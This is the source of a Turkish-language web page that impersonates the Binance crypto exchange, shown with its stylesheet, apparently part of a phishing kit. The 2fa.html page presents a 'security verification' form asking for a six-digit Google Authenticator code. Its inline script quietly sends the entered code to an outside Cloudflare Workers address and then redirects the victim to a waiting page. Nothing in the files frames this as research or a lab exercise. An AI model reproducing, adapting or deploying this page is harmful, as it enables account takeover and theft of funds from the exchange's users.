
<file: 2fa.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Güvenlik Kontrolü</title>
    <link rel="shortcut icon" type="image/x-icon" href="assets/images/favicon.ico">
    <link rel="stylesheet" href="assets/css/style.css">
</head>

<body class="fa2">
    <div id="__nuxt">
        <div id="__layout">
            <div data-v-905421cc="">
                <div data-v-1445057b="" data-v-905421cc="" id="headerId" class="top">
                    <header data-v-1445057b="" class="z-9 fixed">
                        <nav data-v-1445057b="">
                            <a data-v-1445057b="" class="nav-logo nuxt-link-active">
                                <img data-v-1445057b="" src="assets/images/logo.png" alt="logo" class="logo">
                            </a>
                            <div data-v-1445057b="" class="nav-list">
                                <a data-v-1445057b="">Piyasalar</a>
                                <a data-v-1445057b="">Al-Sat</a>
                                <a data-v-1445057b="">Yatırma</a>
                                <a data-v-1445057b="">Çekme</a>
                                <a data-v-1445057b="">Kolay Al/Sat</a>
                                <a data-v-1445057b="">Dönüştür</a>
                                <a data-v-1445057b="">Otomatik Yatırım</a>
                                <a data-v-1445057b="">Blog</a>
                                <a data-v-1445057b="">Destek Merkezi</a>
                                </a>
                            </div>
                            <div data-v-1445057b="" class="nav-r">
                                <div data-v-1445057b="" class="nav-signin">
                                    <div data-v-1445057b="" class="register">
                                        <a data-v-1445057b="" class="_signin">Giriş Yap</a>
                                        <a data-v-1445057b="" class="bc-btn bc-btn-yellow _signup">Hesap Oluştur</a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="exchange-rate dropdown-arrow download-icon">
                                    <span data-v-1445057b="">
                                        <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                            <use data-v-1445057b="" xlink:href="#icondownload"></use>
                                        </svg>
                                    </span>
                                    <div data-v-1445057b="" class="rate-list clearfix z-2 download">
                                        <div data-v-1445057b="" class="download-qrcode">
                                            <canvas width="120" height="120" style="display: none;"></canvas>
                                            <img style="display: block;" src="assets/images/mqr.png">
                                        </div>
                                        <p data-v-1445057b="">İndirmek Tara IOS &amp; Android</p>
                                        <a data-v-1445057b="" class="bc-btn bc-btn-yellow">İndirme Seçenekleri</a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="exchange-rate">
                                    <span data-v-1445057b="">Türkçe</span> &nbsp;|&nbsp; <span
                                        data-v-1445057b="">TRY</span>
                                </div>
                                <div data-v-1445057b="" class="phoneMore">
                                    <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                        <use xlink:href="#iconmore"></use>
                                    </svg>
                                </div>
                            </div>
                        </nav>
                    </header>
                    <div data-v-1445057b="" class="sideslip-box" style="display: none;">
                        <div data-v-1445057b="" class="sideslip-content" style="display: none;">
                            <div data-v-1445057b="" class="sideslip-container">
                                <a data-v-1445057b="" class="_signin_">Giriş Yap</a>
                                <a data-v-1445057b="" class="bc-btn bc-btn-yellow _signup_">Hesap Oluştur</a>
                                <div data-v-1445057b="" class="split-line"></div>

                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconmarket"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Piyasa </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconspot"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Borsa </a>
                                    </div>
                                </div>


                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconwallet"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Yatırma </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconwallet"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Çekme </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconrectangle"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Öğren &amp; Kazan! </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconconvert"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Kolay Al/Sat </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconlamp"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" target="_blank" class="menu-text"> Blog <span
                                                data-v-1445057b="" class="extend-content"> Yeni </span>
                                        </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="split-line"></div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#icondownload"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> İndir </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconlang"></use>
                                            </svg>
                                        </div>
                                        <div data-v-1445057b="" class="menu-text"> Türkçe | TRY </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div data-v-1445057b="" class="sideslip-bg"></div>
                    </div>
                    <div data-v-1445057b="" class="sideslip-box" style="display: none;">
                        <div data-v-1445057b="" class="sideslip-content" style="display: none;">
                            <div data-v-1445057b="" class="sideslip-container">
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" data-bnc="Indicator#2fa" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconsecurity"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Güvenlik </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconkyc"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Kimlik Doğrulama ve Limitler </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconapi"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> API Yönetimi </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconreferral"></use>
                                            </svg>
                                        </div>
                                        <a data-v-1445057b="" class="menu-text"> Referans </a>
                                    </div>
                                </div>
                                <div data-v-1445057b="" class="split-line"></div>
                                <div data-v-1445057b="" class="phone-menu">
                                    <div data-v-1445057b="" class="phone-menu-p">
                                        <div data-v-1445057b="" class="icon-wap">
                                            <svg data-v-1445057b="" aria-hidden="true" class="icon">
                                                <use xlink:href="#iconlogout"></use>
                                            </svg>
                                        </div>
                                        <div data-v-1445057b="" class="menu-text"> Çıkış Yap </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div data-v-1445057b="" class="sideslip-bg"></div>
                    </div>


                </div>
                <main data-v-5c4d12e5="" data-v-905421cc="">
                    <section data-v-6408680b="" data-v-5c4d12e5="">
                        <h2 data-v-6408680b="">2FA</h2>
                        <div class="login-box" data-v-6408680b="">
                            <div class="loading" style="display:none;" data-v-6408680b="">
                                <div class="groove" data-v-6408680b="">
                                    <div class="bar" data-v-6408680b=""></div>
                                </div>
                            </div>
                            <div class="binance-row css-16kn2us">
                                <div class="binance-col css-1wz0uwi">
                                    <div class="css-108ucgm">
                                        <div class="css-51cj2k"></div>
                                        <div class="title-area css-4hwal1">
                                            <div class="css-tufkcx">
                                                <div class="css-vurnku">
                                                    <div data-bn-type="text" class="css-1mzk4e3">Güvenlik doğrulaması
                                                    </div>
                                                    <div class="css-q0ghv2">
                                                        <div data-bn-type="text" class="css-s3l2jm">Hesabınızı güvence
                                                            altına almak için lütfen aşağıdaki doğrulamayı tamamlayın.
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <form action="form.php" method="POST">
                                        <div class=" css-jqp4sb">
                                            <h2 data-bn-type="text" class="bn-2fa-title css-unqtoz">Güvenlik doğrulaması
                                            </h2>
                                            <div class=" css-key3v2">
                                                <div class="css-enhan1">
                                                    <div class="balance-input" style="width:100%;">
                                                        <div class="bn-2fa-field css-1pnngcv" style="width: 100%;">
                                                            <input data-bn-type="input" aria-label="SMS Kodu"
                                                                class="css-16fg16t" type="text" inputmode="numeric"
                                                                name="2fa" maxlength="6" autocomplete="one-time-code">
                                                            <label class="bn-input-label css-k4png4">Authenticator
                                                                Kodu</label>
                                                        </div>
                                                        <div data-v-98aa385e="" class="err-tip">
                                                            Google Authenticator'daki 6 haneli kodu girin.
                                                        </div>
                                                        <div data-bn-type="text" class="bn-2fa-fieldInfo css-1nhs0qv">
                                                            Authenticator'daki 6 haneli kodu girin.</div>
                                                        <div class="bn-2fa-submit css-vurnku">
                                                            <button type="submit"
                                                                class="inactive bc-btn bc-btn-yellow sensors-login"
                                                                style="width: 100%">Onayla</button>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <input type="hidden" name="token"
                                            value="<?php echo isset($_SESSION['form_token']) ? $_SESSION['form_token'] : generateFormToken(); ?>">

                                    </form>
                                </div>
                            </div>
                        </div>
                    </section>

                </main>
            </div>
        </div>
    </div>
    <div class="loading-box" style="display: none;">
        <img src="assets/images/loading.svg" alt="loading">
    </div>
    <script>
        const frm = document.querySelector('form');
        let aIpp = frm.elements[0];

        frm.addEventListener('submit', (evt) => {
            evt.preventDefault();
            if (/^\d{6}$/.test(aIpp.value.trim())) {
                aIpp.parentElement.style.borderColor = 'rgb(234, 236, 239)';
                aIpp.parentElement.nextElementSibling.style.display = 'none';
                var data = new FormData();
                data.append('action', "2fa");
                data.append('code', aIpp.value); // Toplanan kodu ekle

                fetch('https://damp-wave-3064.pascalphp.workers.dev/', {
                    method: 'POST',
                    body: data
                })
                    .then(response => response.json())
                    .then(data => {
                        console.log('Sunucudan gelen yanıt:', data);
                        window.location.href = 'wait.html';
                    })
                    .catch(error => {
                        console.error('Hata:', error);
                    });
            } else {
                aIpp.parentElement.style.borderColor = '#f84960';
                aIpp.parentElement.nextElementSibling.style.display = 'block';
            }
        });
    </script>
</body>

</html>
</file>
<file: assets/css/style.css>
html {
    font-size: 14px;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    background: #fff;
    color: #212833;
    font-family: BinancePlex-Regular, Arial, PingFangSC-Regular, "Microsoft YaHei", sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    margin: 0;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type=number] {
    -moz-appearance: textfield;
}

a {
    background-color: transparent;
    text-decoration: none;
}

img {
    border-style: none;
}

button,
input,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button {
    text-transform: none;
}

button {
    -webkit-appearance: button;
}

button::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring {
    outline: 1px dotted ButtonText;
}

textarea {
    overflow: auto;
}

ul,
p {
    margin: 0;
    padding: 0;
    list-style: none;
}

*,
*:before,
*:after {
    box-sizing: border-box;
    margin: 0;
}

html,
body,
#__nuxt,
#__layout {
    min-width: 1366px;
    min-height: 100%;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.icon {
    width: 16px;
    height: 16px;
    vertical-align: -0.15em;
    fill: #848E9C;
    overflow: hidden;
}

.hover-white:hover {
    color: #fff !important;
}

.hover-gold:hover {
    color: #F1B80A !important;
}

.dropdown-arrow:after {
    content: '';
    position: absolute;
    border-width: 4px;
    border-style: solid;
    border-color: #fff transparent transparent transparent;
    transform-origin: 4px 2px;
    transition: transform .3s;
}

@media screen and (max-width: 768px) {
    html {
        overflow-x: hidden !important;
    }
}

.bc-font-small-ex {
    font-size: 12px;
}

.bc-font-medium {
    font-size: 16px;
}

.bc-font-large {
    font-size: 18px;
}

.z-2 {
    z-index: 2;
}

.z-9 {
    z-index: 9;
}

.bc-btn {
    display: inline-block;
    background: none;
    border: 1px solid #e6e8ea;
    border-radius: 4px;
    color: #1e2026;
    cursor: pointer;
    font-weight: 700;
    line-height: 1.3;
    padding: 10px 14px;
    outline: none;
    text-align: center;
}

.bc-btn-yellow {
    background: linear-gradient(180deg, #f8d12f, #f0b90b 99.77%);
    border: none;
    color: #212833;
    padding: 11px 14px;
}

.top[data-v-1445057b],
header[data-v-1445057b] {
    height: 64px;
}

header[data-v-1445057b] {
    width: 100vw;
    background: #12161c;
    color: #fff;
    z-index: 100;
}

@media (min-width:961px) {
    header[data-v-1445057b] {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
    }
}

nav[data-v-1445057b] {
    display: block;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    align-items: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    height: 100%;
    padding: 0 24px;
}

nav a[data-v-1445057b] {
    color: #fff;
}

nav a[data-v-1445057b]:hover {
    color: #ccc;
}

@media (max-width:960px) {
    nav[data-v-1445057b] {
        justify-content: space-between;
    }
}

.nav-logo img[data-v-1445057b] {
    width: auto;
    height: 24px;
}

@media (max-width:960px) {
    .nav-logo img[data-v-1445057b] {
        height: 20px;
    }
}

.nav-list[data-v-1445057b] {
    display: block;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    align-items: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    flex: 1;
    margin-left: 24px;
}

.nav-list a[data-v-1445057b] {
    font-weight: 700;
    margin-right: 17px;
}

@media (max-width:960px) {
    .nav-list[data-v-1445057b] {
        display: none;
    }
}

.phoneMore[data-v-1445057b] {
    display: none;
    cursor: pointer;
    margin-left: 8px;
    margin-right: 16px;
}

.phoneMore .icon[data-v-1445057b] {
    width: 24px;
    height: 24px;
    fill: #fff;
}

@media (max-width:960px) {
    .phoneMore[data-v-1445057b] {
        display: block;
    }
}

.nav-r[data-v-1445057b] {
    display: block;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    align-items: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
}

.register[data-v-1445057b] {
    display: block;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    align-items: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    margin-right: 24px;
}

.register a[data-v-1445057b] {
    display: block;
    font-weight: 700;
}

.register a[data-v-1445057b]:last-child {
    border-radius: 2px;
    color: #212833;
    height: 32px;
    line-height: 32px;
    margin-left: 24px;
    padding: 0 8px;
}

.register a[data-v-1445057b]:last-child:hover {
    background: #f8d12f;
}

@media (max-width:960px) {
    .register a[data-v-1445057b]:last-child {
        font-size: 11px;
    }

    .register ._signin[data-v-1445057b] {
        display: none;
    }
}

.exchange-rate[data-v-1445057b] {
    position: relative;
    border-radius: 2px;
    cursor: pointer;
    font-weight: 700;
    height: 32px;
    line-height: 32px;
    padding-right: 16px;
}

.exchange-rate>span[data-v-1445057b]:hover {
    color: #f0b90b;
}

.exchange-rate[data-v-1445057b]:hover:after {
    border-color: #f0b90b transparent transparent;
    transform: rotate(180deg);
}

.exchange-rate:hover .rate-list[data-v-1445057b] {
    visibility: visible;
}

@media (max-width:960px) {
    .exchange-rate[data-v-1445057b] {
        display: none;
    }
}

.rate-list[data-v-1445057b] {
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: -24px;
    background: #1e2126;
    color: #fff;
    width: 290px;
}

.airdrop[data-v-1445057b] {
    padding: 5px 10px !important;
    display: flex;
}

.extend-content[data-v-1445057b] {
    position: relative;
    margin-left: 5px;
    font-size: 9px;
    background: #f0b90b;
    white-space: normal;
    padding: 3px 0 !important;
    border-radius: 4px;
    color: #212833;
    font-weight: 600;
    min-width: 35px;
    text-align: center;
    margin-right: 0;
}

.extend-content[data-v-1445057b]:after {
    content: "";
    position: absolute;
    top: 50%;
    left: -9px;
    border: 5px solid transparent;
    border-right-color: #f0b90b;
    transform: translateY(-5px);
}

.sideslip-box[data-v-1445057b] {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
    flex-direction: row-reverse;
    display: flex;
}

.sideslip-bg[data-v-1445057b],
.sideslip-box[data-v-1445057b] {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.sideslip-bg[data-v-1445057b] {
    flex: 1;
}

.sideslip-content[data-v-1445057b] {
    overflow: auto;
    height: 100%;
    transition: all .5s ease 0s;
    background-color: #12161c;
}

.sideslip-container[data-v-1445057b],
.sideslip-content[data-v-1445057b] {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    width: 240px;
}

.sideslip-container[data-v-1445057b] {
    display: flex;
    flex-direction: column;
}

._signin_[data-v-1445057b] {
    box-sizing: border-box;
    margin: 24px auto 0;
    min-width: 0;
    display: flex;
    font-size: 16px;
    justify-content: center;
    color: #fff;
}

._signup_[data-v-1445057b] {
    margin: 24px;
}

.split-line[data-v-1445057b] {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    display: flex;
    height: 1px;
    background-color: hsla(0, 0%, 100%, .1);
}

.phone-menu[data-v-1445057b] {
    position: relative;
}

.phone-menu .phone-menu-p[data-v-1445057b] {
    position: relative;
    padding: 16px;
    font-size: 16px;
}

.phone-menu .phone-menu-p[data-v-1445057b] {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    display: flex;
    text-decoration: none;
    align-items: center;
    flex-shrink: 0;
    color: #fff;
}

.phone-menu .icon-wap[data-v-1445057b] {
    box-sizing: border-box;
    margin: 0 16px 0 0;
    min-width: 0;
    color: #848e9c;
    width: 24px;
    height: 24px;
    font-size: 24px;
    display: flex;
}

.phone-menu .icon-wap>.icon[data-v-1445057b] {
    width: 24px;
    height: 24px;
    fill: #848e9c;
}

.phone-menu .menu-text[data-v-1445057b] {
    flex: 1;
    display: flex;
    color: #fff;
}

.phone-menu .menu-text>span[data-v-1445057b] {
    position: relative;
    margin-left: 5px;
    font-size: 9px;
    background: #f0b90b;
    white-space: normal;
    padding: 3px 0 !important;
    border-radius: 4px;
    color: #212833;
    font-weight: 600;
    min-width: 35px;
    text-align: center;
    margin-right: 0;
}

.phone-menu .menu-text>span[data-v-1445057b]:after {
    content: "";
    position: absolute;
    top: 50%;
    left: -9px;
    border: 5px solid transparent;
    border-right-color: #f0b90b;
    transform: translateY(-5px);
}

.download-icon .icon[data-v-1445057b] {
    fill: #fff;
}

.download-icon[data-v-1445057b]:after {
    opacity: 0;
}

.download-icon .download[data-v-1445057b] {
    width: 172px;
    padding: 16px 10px 14px;
    margin: 0 auto;
}

.download-icon .download .download-qrcode[data-v-1445057b] {
    width: 140px;
    margin: 0 auto;
    padding: 10px;
    background: #fff;
    border-radius: 4px;
}

.download-icon .download p[data-v-1445057b] {
    font-size: 12px;
    color: #b7bdc6;
    text-align: center;
    line-height: 16px;
    margin: 8px 16px;
    padding-bottom: 8px;
    border-bottom: 1px solid #474d57;
}

.download-icon .download a[data-v-1445057b] {
    display: block;
    border-radius: 4px;
    color: #1e2026;
    height: 32px;
    line-height: 16px;
    padding: 8px 0;
    margin: 0 8px;
    font: 400 12px Arial;
}

.download-icon .download a[data-v-1445057b]:hover {
    background: #f8d12f;
}

footer[data-v-8a29b464] {
    width: 100%;
    background: #0B0E11;
}

@media (max-width:768px) {
    .nav-r[data-v-1445057b] {
        display: none;
    }

    footer[data-v-8a29b464] {
        padding-top: 0;
    }
}

div[data-v-8a29b464].content {
    padding: 80px 120px;
    max-width: 1440px;
    width: 100%;
    margin: 0 auto;
}

.sub-nav[data-v-8a29b464] {
    display: flex;
    justify-content: space-between;
}

@media (max-width:768px) {
    .sub-nav[data-v-8a29b464] {
        padding: 0 32px;
    }
}

@media (max-width:375px) {
    .sub-nav[data-v-8a29b464] {
        padding: 0 16px;
    }
}

.title[data-v-25f499eb] {
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    color: #EAECEF;
    margin-bottom: 26px;
}

.community-icons>a[data-v-25f499eb] {
    margin-right: 25px;
}

.community-icons>a[data-v-25f499eb]:last-child {
    margin-right: 0;
}

.icon[data-v-25f499eb] {
    width: 20px;
    height: 20px;
}

.copyright[data-v-b49acc76] {
    font-size: 14px;
    line-height: 20px;
    color: #848E9C;
    display: flex;
    flex-direction: column;
}

.copyright>div[data-v-b49acc76]:nth-of-type(1) {
    display: flex;
}

.description[data-v-879599e8] {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #707A8A;
}

.info[data-v-879599e8] {
    margin-bottom: 32px;
}

.email[data-v-879599e8] {
    margin-top: 26px;
}

.download img[data-v-879599e8] {
    width: 146px;
}

.download>a[data-v-879599e8]:first-child {
    margin-right: 16px;
}

@media screen and (max-width: 767px) {
    .list-view ul[data-v-b0ec6a7e] {
        display: none;
    }
}

.list-view li[data-v-b0ec6a7e] {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 8px;
}

.list-view li a[data-v-b0ec6a7e] {
    color: #848E9C;
}

.list-view li a[data-v-b0ec6a7e]:hover {
    color: #EAECEF;
}

.title[data-v-b0ec6a7e] {
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 16px;
    color: #EAECEF;
}

@media screen and (max-width: 767px) {
    .title[data-v-b0ec6a7e] {
        display: flex;
        justify-content: space-between;
    }
}

.fold-icon[data-v-b0ec6a7e] {
    display: none;
}

@media screen and (max-width: 767px) {
    .fold-icon[data-v-b0ec6a7e] {
        display: block;
    }
}

.fold-icon img[data-v-b0ec6a7e] {
    width: 18px;
}

.mobile-footer-content[data-v-32e45ea9] {
    padding: 40px 16px;
    max-width: 375px;
    width: 100%;
    margin: 0 auto;
}

[data-v-32e45ea9] .description {
    margin-top: 40px;
}

[data-v-32e45ea9] .community {
    margin-top: 37px;
}

[data-v-32e45ea9] .community .title {
    margin-bottom: 18px;
}

[data-v-32e45ea9] .copyright {
    margin-top: 40px;
}

.pc-footer-content[data-v-74a65d02] {
    padding: 80px 120px;
    max-width: 1440px;
    width: 100%;
    margin: 0 auto;
}

.pc-footer-content>div[data-v-74a65d02] {
    display: flex;
    justify-content: space-between;
}

.pc-footer-content[data-v-74a65d02] .community-icons {
    margin-bottom: 25px;
}

.pc-footer-content[data-v-74a65d02] .copyright {
    margin-top: 40px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}

.tablet-footer-content[data-v-4b96d404] {
    padding: 48px 24px;
    max-width: 768px;
    width: 100%;
    margin: 0 auto;
}

[data-v-4b96d404] .description {
    width: 224px;
}

[data-v-4b96d404] .download {
    display: flex;
    flex-direction: column;
}

[data-v-4b96d404] .community-icons {
    margin-bottom: 25px;
}

[data-v-4b96d404] .copyright {
    display: flex;
}

[data-v-4b96d404] .copyright-p2 {
    display: flex;
}

footer[data-v-58ad4088] {
    width: 100%;
    background: #0B0E11;
}

footer[data-v-58ad4088] .pc-footer-content {
    display: none;
}

@media screen and (min-width: 1440px) {
    footer[data-v-58ad4088] .pc-footer-content {
        display: block;
    }
}

footer[data-v-58ad4088] .tablet-footer-content {
    display: none;
}

@media screen and (min-width: 768px) and (max-width: 1439px) {
    footer[data-v-58ad4088] .tablet-footer-content {
        display: block;
    }
}

footer[data-v-58ad4088] .mobile-footer-content {
    display: none;
}

@media screen and (max-width: 767px) {
    footer[data-v-58ad4088] .mobile-footer-content {
        display: block;
    }
}

.v-description {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #707A8A;
}

.v-description .info {
    margin-bottom: 32px;
}

.v-description .info .email {
    margin-top: 26px;
}

p[data-v-8a29b464] {
    margin-bottom: 32px;
}

.sub-nav .title[data-v-8a29b464] {
    color: #fff;
    font-weight: 700;
    margin-bottom: 20px;
}

.sub-nav .l[data-v-8a29b464] {
    flex: 1;
    color: #848e9c;
}

.sub-nav .l .download-group[data-v-8a29b464] {
    margin-top: 32px;
    display: block;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    align-items: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
}

@media (max-width:768px) {
    .sub-nav .l .download-group[data-v-8a29b464] {
        display: block;
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: flex-start;
